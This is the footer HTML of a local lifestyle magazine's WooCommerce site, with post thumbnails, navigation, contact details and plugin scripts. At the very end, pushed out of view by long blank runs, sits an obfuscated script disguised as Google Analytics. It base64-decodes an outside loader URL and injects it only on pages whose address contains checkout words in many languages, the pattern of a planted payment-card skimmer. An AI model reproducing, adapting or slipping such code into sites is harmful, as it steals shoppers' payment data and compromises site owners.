							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>